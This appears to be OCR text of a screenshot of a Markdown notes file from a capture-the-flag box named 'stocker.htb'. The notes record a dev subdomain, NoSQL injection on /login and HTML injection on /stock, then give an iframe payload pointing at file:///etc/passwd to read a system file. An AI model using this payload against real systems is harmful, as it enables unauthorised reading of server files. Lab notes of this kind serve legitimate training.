 File Edit Selection Find View Goto Tools Project Preferences Help
FOLDE ◀ ▶ notes.md
stoc
24
25 ### Subdomain enumeration
26
27 - `dev.stocker.htb` new subdomain, add this to `/etc/hosts` file
28 - nosqli in `/login`
29 - html injection on `/stock` end point
30
31 ```
32 <iframe height='1000px' width='1000px' src=file:///etc/passwd></iframe>
33 ```
Line 33, Column 4 Tab Size: 4 Markdown